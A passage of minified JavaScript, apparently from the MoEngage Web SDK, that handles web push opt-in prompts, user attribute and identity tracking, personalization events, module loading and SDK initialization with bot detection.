does not solve the issue.")):n.state===da.DENIED&&yt.image(1,ne)}).catch(t=>{yt.warn(1,e,t)})},n=()=>{this.softAskManager?this.softAskManager.showSoftAsk().then(e=>{e.showHardAsk&&t()}):yt.log(1,e,"SoftAskManager not set.")};this.notificationManager.getCurrentPermissionState().then(i=>{if(i===da.GRANTED)this.sdkSettings.optInType!==ya.ONE_STEP&&yt.remoteLogTracking(1,"info",e,"Skipping soft ask as browser permission is set to allow all notifications"),t();else if(i!==da.DENIED){const t=parseInt(Vn.get(l.OPT_IN_SHOWN_TIME)),i=(Date.now()-t)/36e5;if(!t||this.sdkSettings.optInType===ya.SELF_HANDLED||i>this.sdkSettings.promptAgain)if(this.browser.name===mi.BROWSER_NAMES.SAFARI&&this.sdkSettings.optInType===ya.ONE_STEP){yt.log(1,e,"1 step optin configured. In Safari 16+ and macOS 13+, the web push optin will be shown after a user click. Any delay will be ignored.");const t=()=>{window.removeEventListener("click",t),n()};window.addEventListener("click",t)}else n();else{let n,a;i<1?(n=Math.floor(60*i),a="minute(s)"):(n=Math.floor(100*i)/100,a="hour(s)"),yt.remoteLogTracking(1,"info",e,"Not showing opt in as last it was shown",n,a,"back on",new Date(t),". Reappear time is set to",this.sdkSettings.promptAgain,"hours."),yt.log(1,e,"You can clear localstorage to get opt-in again.")}}else yt.log(2,e,"Not showing opt-in as permission is denied."),Vn.set(l.HARD_ASK_STATUS,i)})}getPermissionState(){return this.notificationManager.getCurrentPermissionState()}showNotification(e){this.notificationManager&&this.notificationManager.showNotification(e)}trackPushOptedDeviceAttribute(){return new Promise(e=>{const t=Vn.get(l.OPTED_STATUS_TRACK_TIME);if(t&&Date.now()-t>864e5){const e=_i();vt()?.track_event(w,{[$e]:!!e}),Vn.set(l.OPTED_STATUS_TRACK_TIME,Date.now())}e(null)})}}class bs{swPath;swScope;customSoftAsk=null;forceSwUpdate;disableWebPush;static get(){return _t.get(a)}static save(e){_t.set(a,e),Vn.set(l.INIT_DATA,e)}static setSoftAskConfig(e){const t=bs.get(),n={mainClass:St(e,"main_class",St(e,"mainClass",null)),allowClass:St(e,"allow_class",St(e,"allowClass",null)),dismissClass:St(e,"block_class",St(e,"dismissClass",null))};bs.save({...t,customSoftAsk:n})}}class Ts{static baseLogTag="PushModule";initialize(e){const t=Ts.baseLogTag+".initialize";Ts.handlePublicFunctions(),mi.getInstance().then(n=>{const i=new vs(e,n);if(i&&oi(e,n)){[ya.ONE_STEP,ya.TWO_STEP].indexOf(e.optInType)>=0?i.callWebPush():(yt.log(1,t,"Self handled setting. Will show opt-in on manual invocation, if required."),i.getPermissionState().then(e=>{const n=_i();(e===da.GRANTED||null!=n&&e===da.DENIED)&&(e===da.GRANTED&&yt.log(1,t,"Notification permission already granted. Proceeding to subscribe the user"),i.callWebPush())}).catch(e=>{yt.warn(1,t,"Cannot get permission state: ",e)})),i.trackPushOptedDeviceAttribute()}else dt.indexOf(n.name)<0&&yt.warn(1,t,"Web push not supported on this browser. Supported browsers are:\n\t\t1. Google Chrome\n\t\t2. Mozilla Firefox\n\t\t3. Opera\n\t\t4. Edge\n\t\t5. Safari 16 and above + macOS 13 and above")})}static getPermissionState(e){return new Promise((t,n)=>{hi().then(i=>{mi.getInstance().then(a=>{new vs(i,a).getPermissionState().then(n=>{t(n),e&&e(null,n)}).catch(t=>{n(t),e&&e(t,null)})})}).catch(t=>{n(t),e&&e(t,null)})})}static handlePublicFunctions(){const e=vt();e.callWebPush=Ts.callWebPush,e.call_web_push=Ts.callWebPush,e.showNotification=Ts.showNotification,e.getPermissionState=Ts.getPermissionState}static callWebPush(e){const t=Ts.baseLogTag+".callWebPush";Li()?hi().then(n=>{n.isWebPushEnabled?n.optInType===ya.SELF_HANDLED?(yt.log(1,t,"Starting web push functions"),null!=e&&bs.setSoftAskConfig(e),mi.getInstance().then(e=>{new vs(n,e).callWebPush()})):yt.warn(1,t,"This feature can only be used when you have chosed self-handled approach in the dashboard. You can check dashboard here:",se):yt.log(1,t,"Web push settings not configured on dashboard yet. To start web push subscriptions, please configure the settings on dashboard.")}).catch(e=>{yt.error(1,t,"Error in getting Web SDK Settings. This might indicate that the App is blocked.")}):yt.warn(2,t,"Cannot initiate web push as Web SDK has been disabled.")}static showNotification(e){hi().then(t=>{mi.getInstance().then(n=>{new vs(t,n).showNotification(e)})}).catch(e=>{})}}function ys(e){if(!e||"object"!=typeof e)return!1;return["moe_offering_id","moe_offering_name","moe_offering_type","moe_decision_policy_id","moe_decision_policy_name"].every(t=>t in e&&"string"==typeof e[t]&&""!==e[t].trim())}function Is(e){if(!e||"object"!=typeof e)return!1;return["cid","moe_locale_id","moe_variation_id"].every(t=>t in e&&"string"==typeof e[t]&&""!==e[t].trim())}function As(e,t){if(e&&"object"==typeof e&&!Array.isArray(e))return e;if("string"==typeof e)try{const n=JSON.parse(e);return n&&"object"==typeof n&&!Array.isArray(n)?n:(yt.error(2,t,"Parsed JSON is not a valid object"),null)}catch(e){return yt.error(2,t,"Error parsing JSON string:",e),null}return null}class ws{static baseLogTag="Web Personalization Tracking";initialize=()=>{vt().personalize={trackClick:this.trackClick,trackImpression:this.trackImpression,onUpdateDeviceId:this.onUpdateDeviceId,offeringClicked:this.offeringClicked,offeringShown:this.offeringShown},ws.setupFetchExperiencesFunction()};static setupFetchExperiencesFunction=()=>{const e=()=>{const e=vt();e&&e.personalize&&(e.personalize.fetchExperiences=window.MoeWebP.fetchExperiences)};window.MoeWebP&&window.MoeWebP.fetchExperiences?e():window.addEventListener(j.TOPIC_NAME,t=>{t.detail.name===j.EVENT_NAMES.WEBP_INIT&&e()})};getDeviceUniqueId=e=>{window.addEventListener(j.TOPIC_NAME,t=>{if(t.detail.name===j.EVENT_NAMES.DEVICE_UUID){const n=t.detail.data;e(n)}})};onUpdateDeviceId=e=>{this.getDeviceUniqueId(e)};offeringClicked=(e,t)=>ws.track(e,ze,ys,"Invalid offering context, missing required fields",t);offeringShown=(e,t)=>ws.track(e,Je,ys,"Invalid offering context, missing required fields",t);trackClick=(e,t)=>ws.track(e,qe,Is,"Invalid experience context, missing required fields",t);trackImpression=(e,t)=>ws.track(e,Ye,Is,"Invalid experience context, missing required fields",t);static track=(e,t,n,i,a)=>{const r=ws.baseLogTag+".track",s=As(e,r);if(!s)return yt.error(2,r,"Invalid context"),Promise.reject(new Error("Invalid context"));if(!n(s))return yt.error(2,r,i),Promise.reject(new Error(i));const o=a&&As(a,r)||{},c={...s,...o};try{const e=vt();return e?(yt.log(2,r,t+": Event Tracked"),e.track_event(t,c)):(window.moengage_q=window.moengage_q||[]).push({f:"track_event",a:[t,c]}),Promise.resolve()}catch(e){return yt.error(2,r,"Failed tracking expression",e),Promise.reject(e)}}}class Ds{static baseLogTag="ModuleManager";static loadPromises={};constructor(){Ds.handleEventListeners()}static loadModule(e){const t=Ds.baseLogTag+".loadModule";return null!=Ds.loadPromises[e.name]||(yt.log(1,t,"Starting to fetch module: ",e.name),Ds.loadPromises[e.name]=new Promise((t,n)=>{!function(e,t){if(document){const n=document.createElement("script");n.setAttribute("src",Mi(e)),n.onload=t,n.async=!0,document.body.appendChild(n)}}(e.src,(...n)=>{const i=new(0,window[Pe[e.name].windowLocation])(At.get());t(i)})})),Ds.loadPromises[e.name]}static async enableOSM(){const e=At.get();void 0===vt().onsite.OnsiteApiClient&&(vt().onsite=new us(e),await vt().onsite.initialize())}static async disableOSM(e=!1,t=!1){const n=vt();n.onsite.OnsiteApiClient&&(yt.log(2,Ds.baseLogTag,`Logging out from OSM module - userLogoutHappen: ${e}, OsmOptOut: ${t}`),await vt().onsite.logout(e,t),n.onsite=null,n.onsite=Pa)}static async enableCards(e){const t=vt();Ds.loadModule(Pe.CARDS).then(n=>{n.initialize(e),t.cards=n}).catch(e=>{yt.error(1,"enableCards","Error in loading Cards Module:",e)})}static async disableCards(){const e=vt();e.cards&&await e.cards.disableCardsModule()}static async enablePush(e){(new Ts).initialize(e)}static handleEventListeners(){window.addEventListener("MODULE_ACTIONS",async e=>{"DISABLE_OSM"===e.detail.name&&Ds.disableOSM(e.detail.data?.isUserLogout),"DISABLE_ENABLE_OSM"===e.detail.name&&vt()?.onsite.initData?.appId&&(await Ds.disableOSM(),Ds.enableOSM())})}static async enableWebPersonalizationTracking(){(new ws).initialize()}}class Os{deviceToLogout;constructor(e){this.deviceToLogout=St(e,"deviceToLogout",null)}static get(){return new Os(Vn.get(l.GRACEFUL_DATA))}save(){Vn.set(l.GRACEFUL_DATA,this)}}class Ns{static CLEANUP_THROTTLE_MS=500;static MOUSE_OUT_THRESHOLD_PX=5;static isCleanupInProgress=!1;static isBatchingEnabled=!1;static listenersAdded=!1;static lastCleanupAttempt=0;onWindowVisibilityChange(e){_t.set("isWindowActive",!0),document.addEventListener("focus",()=>{t(!0)},!1),document.addEventListener("blur",()=>{t(!1)},!1),window.addEventListener("focus",()=>{t(!0)},!1),window.addEventListener("blur",()=>{"IFRAME"!==document.activeElement.tagName&&t(!1)},!1);const t=e=>"boolean"==typeof e?n(e?"visible":"hidden"):document.hidden?n("hidden"):n("visible"),n=t=>{_t.set("isWindowActive","visible"===t),e(t)};window.addEventListener("visibilitychange",t,!1)}static executeCleanup(){const e=Date.now();if(e-Ns.lastCleanupAttempt<Ns.CLEANUP_THROTTLE_MS)return;if(Ns.lastCleanupAttempt=e,Ns.isCleanupInProgress)return;const{reportsCount:t,remoteLogsCount:n}=Ns.getBatchCounts();if(0!==t||0!==n){Ns.isCleanupInProgress=!0;try{if(Ns.isBatchingEnabled&&(Zi.windowClosed=!0,t>0&&(ia.sendBeacon(),ia.reactToTriggerEvents())),window.Moengage.onsite?.displayManager){const{sendDelayCampaignStats:e,displayManager:t,funnelManager:n}=window.Moengage.onsite;e(t,n)}}catch(e){yt.error(0,"WindowEventManager.executeCleanup","Error during cleanup execution:",e)}finally{Ns.isCleanupInProgress=!1}}}static beforeUnload(){Ns.shouldExecuteCleanup()&&Ns.executeCleanup()}static pageHide(e){!(!(!e||"boolean"!=typeof e.persisted)&&e.persisted)&&Ns.shouldExecuteCleanup()&&Ns.executeCleanup()}static shouldExecuteCleanup(){if(Ns.isCleanupInProgress)return!1;const{reportsCount:e,remoteLogsCount:t}=Ns.getBatchCounts();return e>0||t>0}static getBatchCounts(){return{reportsCount:ia.reports?.length||0,remoteLogsCount:ia.remoteLogs?.length||0}}static manageMobileEventListeners(e){if(!ni())return;const t=e?"addEventListener":"removeEventListener",n=Ns.mobileAppStateChange;window[t]("focus",n,!1),window[t]("blur",n,!1),document[t]("touchstart",n,!1)}static visibilityChangeForCleanup(){document.hidden&&Ns.shouldExecuteCleanup()&&(yt.log(2,"WindowEventManager.visibilityChangeForCleanup","Visibility change detected, executing cleanup"),Ns.executeCleanup())}static mouseOut(e){(null===e.relatedTarget||e.clientY<=Ns.MOUSE_OUT_THRESHOLD_PX)&&(yt.log(2,"WindowEventManager.mouseOut","Mouse left window or browser header detected"),Ns.shouldExecuteCleanup()&&Ns.executeCleanup())}static mobileAppStateChange(){Ns.shouldExecuteCleanup()&&(yt.log(2,"WindowEventManager.mobileAppStateChange","Mobile app state change detected, executing cleanup"),Ns.executeCleanup())}static removeAllCleanupListeners(){Ns.listenersAdded&&(yt.log(2,"WindowEventManager.removeAllCleanupListeners","Removing all enhanced event listeners"),Ns.isCleanupInProgress=!1,Ns.listenersAdded=!1,Ns.lastCleanupAttempt=0,window.removeEventListener("beforeunload",Ns.beforeUnload,!1),"onpagehide"in window&&window.removeEventListener("pagehide",Ns.pageHide,!1),document.removeEventListener("visibilitychange",Ns.visibilityChangeForCleanup,!1),document.removeEventListener("mouseout",Ns.mouseOut,!1),Ns.manageMobileEventListeners(!1))}static addAllCleanupListeners(e){Ns.listenersAdded||(yt.log(2,"WindowEventManager.addAllCleanupListeners","Adding enhanced event listeners for incognito mode, batching enabled:",e),e&&(Ns.isBatchingEnabled=!0),Ns.isCleanupInProgress=!1,Ns.listenersAdded=!0,Ns.lastCleanupAttempt=0,document.addEventListener("visibilitychange",Ns.visibilityChangeForCleanup,!1),"onpagehide"in window&&window.addEventListener("pagehide",Ns.pageHide,!1),window.addEventListener("beforeunload",Ns.beforeUnload,!1),document.addEventListener("mouseout",Ns.mouseOut,!1),Ns.manageMobileEventListeners(!0))}}const Cs="MoEngage.user";class Ps{static addAttribute(e,t,n=Si.USER_ATTRIBUTE_LEVEL.PROJECT){const i=Cs+".addUserAttribute";return new Promise((a,r)=>{if(!Li())return yt.warn(2,i,`Not tracking the attribute "${e}" as Web SDK has been disabled.`),void a(!1);const s=At.get();hi().then(r=>{if("string"!=typeof e||null==e)yt.error(1,i,"Attribute name needs to be a string"),a({error:5e3,message:"Attribute name needs to be a string. Type provided was "+typeof e});else if(""===e)yt.error(1,i,"Attribute name can not be an empty string"),a({error:5001,message:"Attribute name can not be an empty string"});else if(null==t)yt.error(1,i,"Attribute value null"),a({error:5003,message:"Attribute value was empty"});else if("string"==typeof t&&""===t)yt.error(1,i,"Attribute value needs to be non-empty string or non-empty object"),a({error:5004,message:"Attribute value needs to be non-empty string or non-empty object"});else if(zi(t)&&K.includes(e))yt.error(1,i,`Value of '${e}' attribute cannot be an object`),a({error:5002,message:"Attribute value cannot be an object"});else if("object"==typeof t&&Array.isArray(t)&&!t.length)yt.error(1,i,"Attribute value needs to be non-empty string or non-empty object"),a({error:5006,message:"Attribute value needs to be non-empty string or non-empty object"});else if(zi(t)&&!Object.keys(t).length)yt.error(1,i,"Attribute value cannot be empty object"),a({error:5005,message:"Attribute value cannot be empty object"});else if(n!==Si.USER_ATTRIBUTE_LEVEL.PORTFOLIO||s?.projectId)if(n!==Si.USER_ATTRIBUTE_LEVEL.PORTFOLIO||"id"!==e&&e!==x)if(n===Si.USER_ATTRIBUTE_LEVEL.PORTFOLIO&&r.configs.blacklistedPortfolioUserAttributes.includes(e))yt.error(1,i,"Cannot track this portfolio attribute as it is blacklisted"),a({error:5007,message:"Cannot track this portfolio attribute as it is blacklisted"});else{const o=new Si(e,t,n),c=()=>{wi.get().then(e=>{e.addAttribute(o).then(async e=>{s?.projectId||await this.checkAndAddAttributeInIdentityMap(o,t,r),e?(o.key===x&&(await gi.updateIdentifiersIDB({moe_user_id:o.value}),yt.log(1,i,"Logging in the user with id: ",o.value)),oa.createUserAttributeEvent(o).then(e=>{yt.log(2,i,"Event to be converted to report:",e),ca.addEvent(e),ga.collectGetParams().then(t=>{const i=new sa(sa.REPORT_ADD_TYPE.USER_ATTRIBUTE,t,e,n);ga.reportAdd(i).then(()=>{a(!0)})})})):(yt.error(1,i,"Attribute already present/queued. Not adding again."),a({error:5005,message:"Attribute already present/queued. Not adding again."}))})})};"id"===e?wi.get().then(async e=>{const n=e.indexOfAttribute("id");if(n>-1)if(t===e.attributes[n].value)yt.log(1,i,"User already logged in with id:",t),a(!0);else{yt.log(1,i,"Logging out previous user with id:",e.attributes[n].value),Wi.broadcastToWindow({topic:"USER_ACTIONS",name:"FORCED_LOGOUT",data:{id:t}});const a=gi.getUserIdentities(),s=a?.uid;Ps.logout(!0,t).then(async()=>{await this.forcedLogoutUpdateInIdentityMap(t,s,r),c()})}else await this.uidLoginUpdateIdentityMap(t,r),c()}):(Wi.broadcastToWindow({topic:"USER_ACTIONS",name:"LOGIN",data:{id:t}}),c())}else yt.error(1,i,"uid cannot be tracked as portfolio attribute"),a({error:5007,message:"uid cannot be tracked as portfolio attribute"});else yt.error(1,i,"Cannot track this attribute at portfolio level as project id is missing in integration"),a({error:5007,message:"Cannot track this attribute at portfolio level as project id is missing in integration"})}).catch(n=>{window.moengage_q?.push({f:"add_user_attribute",a:[e,t]}),yt.error(1,i,"Error in getting Web SDK Settings. ",n),a({error:5007,message:"Error in getting Web SDK Settings.",err:n})})})}static login(e){return Ps.addAttribute("id",e)}static async identifyUser(e){const t=Cs+".identifyUser";if(Li())if("string"==typeof e&&e.length||function(e){if("object"!=typeof e||null===e)return!1;let t=!0;for(const n in e){t=!1;const i=e[n];if("string"!=typeof i||!i.length)return!1}return!t}(e)){let n,i={};if("string"==typeof e?i.uid=e:i={...e},At.get().projectId){if(!i.uid)return void yt.error(1,t,"Only 'uid' can be set as identity in project level.");i={uid:i.uid},yt.log(1,t,"Project level integration. Only uid is accepted as identity.")}try{n=await hi()}catch(e){yt.warn(1,t,"Could not fetch sdk config.")}const a=await wi.get(),r=gi.getUserIdentities()||{};let s=!1,o=!1;const c={};for(const e in i){if("string"!=typeof i[e])return void yt.error(1,t,`Identity '${e}' has a non-string value. Rejecting the IdentityMap.`);r[e]&&r[e]===i[e]||(s=!0),r[e]&&r[e]!==i[e]&&(c[e]=r[e]),!o&&n?.isPushSubBilling&&!a.deviceAdded&&Ii.shouldTriggerSubscriberBilling({user:a,sdkSettings:n,identities:{[e]:i[e]}})&&(o=!0)}if(s){const e=Object.keys(gi.getUserIdentities()||{}).length||a.getAttribute("id");e&&await ia.flushReports();let s=!1;if(o)try{await ga.deviceAdd(),s=!0}catch(e){yt.error(1,t,"Error occurred while adding device: ",e)}i.uid&&i.uid!==r.uid&&(await a.addAttribute(new Si("id",i.uid)),await gi.updateIdentifiersIDB({moe_user_id:i.uid})),await gi.updateCurrentUserIdentities(i),Object.keys(c).length&&await gi.updatePreviousUserIdentities(c);try{!e&&ia.reports.length||!n||n.isPushSubBilling&&(!n.isPushSubBilling||!a.deviceAdded&&!s)||await ga.sendBatchOfReports([])}catch(e){yt.error(1,t,"Error occurred while sending identities request: ",e)}gi.broadcastUserIdentityUpdate()}else yt.warn(1,t,"Identities not updated as same values were passed again.")}else yt.error(1,t,"type of the argument 'identities' is not supported OR empty identity received.");else yt.warn(2,t,"Not tracking user identities as Web SDK has been disabled.")}static logout(e,t){const n=Cs+".logout";if(!Li())return yt.warn(2,n,"Not tracking user logout as Web SDK has been disabled."),Promise.resolve(!1);const i=e?{type:"forced",new_uid:t}:null;return function(){const e=Os.get();null!=wi.getSync()&&(e.deviceToLogout=wi.getSync().deviceUuid,e.save())}(),new Promise(e=>{la.track(A,i).then(async()=>{yt.log(1,n,"Logging out now!"),await ia.flushReports(!0),Ns.removeAllCleanupListeners(),hi().then(async t=>{t.isDomainLevelStorage&&(Fn.remove(l.USER_DATA),Fn.remove(l.IDENTITY_MAP)),ca.clear(),gi.broadcastLogout(),await wi.logout(),Vn.logout(),await gi.updateIdentifiersIDB({}),Vn.remove(l.GRACEFUL_DATA),ga.onDeviceAdd=new si,setTimeout(()=>{Wi.broadcastToWindow({topic:"USER_ACTIONS",name:"LOGOUT_COMPLETED"})},100),bt.setRemoteLogging(null,!1),_t.set(o,!0),e(!0)}).catch(t=>{yt.error(1,n,"Error in getting Web SDK Settings. This might indicate that the App is blocked."),e(!1)})})})}static updateUniqueId(e){const t=Cs+".updateUniqueId";return Li()?new Promise(n=>{wi.get().then(async i=>{const a=i.indexOfAttribute(x),r=i.indexOfAttribute("oldUniqueIds");if(!(a>-1))return yt.log(2,t,"Logging in as no id found"),Ps.login(e);{const s=i.attributes[a].value;e!==s?(yt.log(2,t,"Different ids found"),r>-1?(i.attributes[r].value.push(s),i.attributes.splice(a,1)):(i.attributes.splice(a,1),i.addAttribute(new Si("oldUniqueIds",[s]))),i.save().then(()=>{Ps.login(e).then(()=>{n(!0)})})):(yt.warn(1,t,"New id and old id are the same. Not updating the id."),n(!0))}})}):(yt.warn(2,t,"Not updating user ID as Web SDK has been disabled."),Promise.resolve(!1))}static getAttributes(e=Si.USER_ATTRIBUTE_LEVEL.PROJECT){const t=wi.getSync().attributes,n={};return t.forEach(t=>{(!t.level&&e===Si.USER_ATTRIBUTE_LEVEL.PROJECT||t.level===e)&&(n[t.key]=t.value)}),n}static setAttributes(e){const t=`${Cs}.setAttributes`;wi.getSync().attributes=e,yt.log(2,t,"User attributes have been updated")}static async checkAndAddAttributeInIdentityMap(e,t,n){const i=Cs+".checkAndAddAttributeInIdentityMap";if(e.key!==x&&"string"==typeof t){const a=lt.find(t=>t.attributeName===e.key)?.moeName||e.key;n.configs.identityAttributes.includes(a)&&(yt.log(1,i,`Attribute to be tracked: '${e.key}' is an identity.`),await this.identifyUser({[a]:t}))}}static async forcedLogoutUpdateInIdentityMap(e,t,n){n.configs.identityAttributes.includes(ut)&&t&&t!==e&&await gi.updateCurrentUserIdentities({uid:e})}static async uidLoginUpdateIdentityMap(e,t){if(t.configs?.identityAttributes?.includes(ut)){const t=gi.getUserIdentities();t?.uid&&t.uid!==e&&(await ia.flushReports(),await gi.updatePreviousUserIdentities({uid:t.uid})),await gi.updateCurrentUserIdentities({uid:e})}gi.broadcastUserIdentityUpdate()}}class Ms{static isIntegrated(){try{const e=localStorage.getItem(Te),t=localStorage.getItem(ye),n=localStorage.getItem(Ie),i=localStorage.getItem(Ae),a=localStorage.getItem(Oe),r=localStorage.getItem(De),s=localStorage.getItem(we),o={};e&&(o.cluster=e),t&&(o.swPath=t),n&&(o.swScope=n),i&&(o.enableSPA="true"===i),r&&(o.disableCookies="true"===r),a&&(o.disable_onsite="true"===r),s&&(o.cards=JSON.parse(s));const c=e||t||n||i||r||a||s;return c&&yt.log(1,".isSegmentDataFound","Data found for segment initialisation",o),!!c&&o}catch(e){return!1}}}const Rs=()=>new Promise(e=>{"complete"!==window.document.readyState?window.addEventListener("load",()=>{e(!0)}):e(!0)});class Ls{static baseLogTag="SdkMethods";static moeDataStore;static enableSdk(){const e=this.baseLogTag+".enableSdk";return new Promise(t=>{Li()?(yt.warn(2,e,"SDK is already enabled."),t(!0)):(this.setDisabledFlag(!1),Hs(),Ks().then(()=>{this.broadcastSdkEnabled(),ea.initialize().then(()=>{this.setDisabledFlagIDB(!1)}),Hi(),t(!0)}))})}static disableSdk(){const e=this.baseLogTag+".disableSdk";return new Promise(t=>{Li()?(this.broadcastSdkDisabled(),this.setDisabledFlag(!0),this.setDisabledFlagIDB(!0).then(e=>{this.disableSdkActivities(),(new Yi).clearSessionAndSource(),this.filterAndClearUserAttributesCache(),t(e)})):(yt.warn(2,e,"SDK is already disabled."),t(!0))})}static setDisabledFlag(e){Vn.set(l.SDK_DISABLED,e),Fn.set(l.SDK_DISABLED,e)}static filterAndClearUserAttributesCache(){const e=Vn.get(l.WEB_SETTINGS),t=e?.configs?.identityAttributes,n=e?.configs?.subscriberBasedBillingAttributes,i=Vn.get(l.USER_DATA);i?.attributes?.length&&(i.attributes=i.attributes.filter(i=>{if(t?.length){const e=lt.find(e=>e.attributeName===i.key)?.moeName||i.key;if(t.includes(e))return!0}const a=[B,H,"Web Migrated User","Web Subscription URL"];return!(!e?.isPushSubBilling||!(a.includes(i.key)||n?.length&&n.includes(i.key)))}),Ps.setAttributes(i.attributes),Vn.set(l.USER_DATA,i))}static broadcastSdkEnabled(){Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:j.EVENT_NAMES.SDK_ENABLED})}static broadcastSdkDisabled(){Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:j.EVENT_NAMES.SDK_DISABLED})}static async setDisabledFlagIDB(e=!1){return new Promise(n=>{this.moeDataStore?.getItem||(this.moeDataStore=t().createInstance({driver:[t().INDEXEDDB],name:_e,storeName:ve})),this.moeDataStore?this.moeDataStore.setItem(l.SDK_DISABLED,e).then(()=>{n(!0)}).catch(()=>n(!1)):n(!1)})}static disableSdkActivities(){ia.suspendBatching(),At.get()?.enableSPA&&Oa.removeURLChangeObserver(),Ns.removeAllCleanupListeners();for(const e in l.Q)Gn.purge(e);"function"==typeof ea.offlineDataStore?.clear&&ea.offlineDataStore.clear()}}class ks{static track_event=(e,t)=>la.track(e,t);static add_unique_user_id=async e=>await Ps.login(e);static update_unique_user_id=async e=>await Ps.updateUniqueId(e);static add_user_attribute=(e,t,n=Si.USER_ATTRIBUTE_LEVEL.PROJECT)=>Ps.addAttribute(e,t,n);static add_first_name=e=>Ps.addAttribute("first_name",e);static add_last_name=e=>Ps.addAttribute("last_name",e);static add_email=e=>Ps.addAttribute("email",e);static add_mobile=e=>Ps.addAttribute("mobile",e);static add_user_name=e=>Ps.addAttribute("name",e);static add_gender=e=>Ps.addAttribute("gender",e);static add_birthday=e=>Ps.addAttribute("birthday",e);static destroy_session=()=>Ps.logout();static track_page_view=()=>(la.track(h,{timestamp:Number(Date.now())}),la.track(f,{timestamp:Number(Date.now())}));static identifyUser=async e=>await Ps.identifyUser(e);static getUserIdentities=()=>gi.getUserIdentities();static enableSdk=async()=>await Ls.enableSdk();static disableSdk=async()=>await Ls.disableSdk();static isSdkEnabled=()=>Li();static user={getAttributes:Ps.getAttributes};static getUserId=()=>Ps.getAttributes()?.USER_ATTRIBUTE_UNIQUE_ID||"";static getUserAttribute=(e,t=Si.USER_ATTRIBUTE_LEVEL.PROJECT)=>Ps.getAttributes(t)[e]||"";static userAttributeLevel=Si.USER_ATTRIBUTE_LEVEL}class xs{static getUuid(){return Vn.get(l.USER_DATA).deviceUuid}static getPushToken(){const e=Vn.get(l.SUBSCRIPTION_DETAILS);return e?.token||null}static getDeviceData(){return Vn.get(l.DEVICE_DATA)}static setDeviceData(e,t){Vn.set(l.DEVICE_DATA,{...this.getDeviceData(),[e]:t})}static createNewDeviceUniqueId(){this.setDeviceData("deviceUniqueId",Xn())}}function Bs(e){const t="Pre-Initialization";if((e=>{const t=["bot","spider","crawler","crawling","Applebot","PetalBot","pingbot","proximic","AdsBot-Google","Googlebot","Cincraw","SnapchatBot","Snapchat-Proxy/1.0","SnapchatAds","Snapchat-Ads/1.0","YandexRenderResourcesBot","bingbot","slurp","MicrosoftPreview","Baiduspider","HeadlessChrome",...Array.isArray(e)?e:[]];return new RegExp(t.join("|"),"i").test(navigator.userAgent)})(e?.bots_list))return void yt.error(1,t,"Bot detected, Can't initialise the MoEngage Web SDK");const n=vt();if(n&&n.initialised>0)return yt.error(1,t,"MoEngage Web SDK initialised multiple times. Please integrate the Web SDK only once!"),n;if("undefined"==typeof Promise)return yt.error(1,t,"Promises not supported"),Ra;if(e.app_id||e.appId){const n=Ms.isIntegrated();n&&(e=Object.assign({},e,n)),At.save(e);const i=At.get();Rs().then(()=>{Gs(),new Ds,Fs(i),Ws(e.disableSdk),Li()||Us()?(Hs(),Vs(),Ks().then(()=>{Hi()})):yt.warn(2,t,"Not initialising the SDK as it has been disabled."),Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:j.EVENT_NAMES.MOE_INIT,data:e},!0)});const a=window.moengage_object||"Moengage",r={...Ca,...ks,onsite:Pa};return window[a]=r,r}return yt.error(1,t,"App Id not specified. Please check docs page to complete the integration - ",re.WEBSDK_DOCS),Ra}const Us=()=>!(!ki()&&!Fn.get(g)||!1!==Fn.get(l.SDK_DISABLED))&&(Vn.set(l.SDK_DISABLED,!1),!0),Ws=e=>{var n,i;(n=_e,i=ve,new Promise(e=>{const t=indexedDB.open(n);t.onsuccess=()=>{t.result.objectStoreNames.contains(i)?e(!0):e(!1)},t.onerror=()=>{e(!1)}})).then(n=>{if(n){const n=t().createInstance({driver:[t().INDEXEDDB],name:_e,storeName:ve});if(n&&(n.setItem("isSdkDisabledAtInit",!!e),ki()||Fn.get(g))){const e=Fn.get(l.SDK_DISABLED);"boolean"==typeof e?n.setItem(l.SDK_DISABLED,e):n.removeItem(l.SDK_DISABLED)}}})},Fs=e=>{const t="handleLogger";yt.setLogLevel(e.debugLevel),yt.log(1,t,"Init data: ",e),yt.log(1,t,"Script loaded!"),yt.customLabel(1,t,"SDK Version","2.62.00"),e.debugLevel>0&&(yt.warn(1,t,"You are currently using MoEngage in debug environment. You'll find all the data captured in this environment in the TEST mode on the dashoard."),yt.warn(1,t,"Please initialize with debugLevel as",0,"when using on your production environment."))},Hs=()=>{window.addEventListener("USER_ACTIONS",e=>{"LOGOUT_COMPLETED"===e.detail.name&&Ks(!0)})},Vs=()=>{window.addEventListener(j.TOPIC_NAME,e=>{if(e.detail.name===j.EVENT_NAMES.LANDING_PAGE_DEVICE_ADD){const e="handleLandingPageDeviceAdd";Da.getWebSDKSettings().then(t=>{if(t?.configs?.landingPageTracking)return wi.get().then(t=>{t.deviceAdded||(yt.log(2,e,"Landing page tracking enabled and device not added, triggering device add"),ga.deviceAdd(!1))})}).catch(t=>{yt.error(2,e,"Error getting SDK settings or checking device status for landing page device add:",t),ga.deviceAdd(!1)})}})},Gs=()=>{if(ii()===nt.WEB){t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:he,storeName:fe}).clear()}};window&&(window.moe=Bs,window.moeBannerText="banner",window[Ne]=ca);const Ks=(e=!1)=>{const t="Initialization";return new Promise(n=>Da.getWebSDKSettings().then(i=>{const{isDomainLevelStorage:a,isPushSubBilling:r,isWebPushEnabled:s,configs:{isBatchingEnabled:o,remoteLogTracking:c,logLevel:d,isCardsModuleEnabled:g}}=i;bt.setRemoteLogging(d,c),js(a),Ys(o,c,i);const u=xs.getDeviceData();return u?.deviceUniqueId||xs.createNewDeviceUniqueId(),wi.get().then(async o=>{if(i.configs?.identityAttributes?.includes(ut)&&!gi.getUserIdentities()?.uid&&gi.copyUidIntoIdentityMap(o),Os.get().deviceToLogout===o.deviceUuid)return yt.remoteLogTracking(1,"info",t,"User was not able to logout last time. Completing the logout now and starting new session."),Ps.logout();{o.deviceAdded&&ga.onDeviceAdd.res(),r&&yt.warn(1,t,"You are under push subscriber based billing plan. We are only tracking users with an email, phone number or have subscribed to web push. All user attributes and events will be stored in a queue till we receive either of the properties.");const c=new Yi;if((new Ns).onWindowVisibilityChange(c.handleBrowserInactivity),yt.customLabel(1,t,"Device UUID",o.deviceUuid),yt.customLabel(1,t,"Device 